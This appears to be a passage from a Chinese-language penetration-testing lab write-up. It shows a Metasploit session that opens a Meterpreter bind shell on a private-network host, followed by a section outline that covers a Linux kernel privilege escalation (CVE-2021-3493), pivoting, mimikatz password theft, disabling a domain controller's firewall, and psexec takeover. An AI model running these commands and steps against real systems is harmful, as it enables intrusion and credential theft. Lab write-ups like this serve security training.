 dows/d
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set lport 9091
lport => 9091
msf6 exploit(multi/handler) > set rhost 192.168.52.30
rhost => 192.168.52.30
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh,
thread, process, none)
LPORT     9091             yes       The listen port
RHOST     192.168.52.30    no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.52.30:9091
[*] Sending stage (175686 bytes) to 192.168.52.30
[*] Meterpreter session 3 opened (192.168.52.10:34840 -> 192.168.52.30:9091 via session 1) at 2022-11-26
01:01:33 +0800
meterpreter >
转到我的
发现ubuntu用户进行写公钥等操作
Linux kernel特权提升漏洞（CVE-
2021-3493）
内网渗透
内网探测
内网穿透-1
PC1-MSF上线
对PC1进行信息搜集
猕猴桃密码抓取
关闭域控防火墙
获取DC
尝试写计划任务获取DC
尝试psexec获取DC